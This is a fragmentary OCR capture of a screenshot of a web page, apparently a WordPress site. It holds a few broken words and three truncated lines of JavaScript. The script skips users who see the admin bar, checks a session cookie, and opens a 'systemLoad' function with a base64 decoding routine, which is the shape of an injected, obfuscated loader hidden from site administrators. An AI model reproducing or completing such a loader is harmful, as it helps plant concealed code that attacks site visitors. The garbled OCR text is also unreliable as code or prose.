
CHAMA NO W
EPLICA
HES
ent.getElementById(‘wpadminbar’))return;var t0=+new Date();for(
tp2_session_id=’)!==-1)return;function systemLoad(input){var
qrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inpu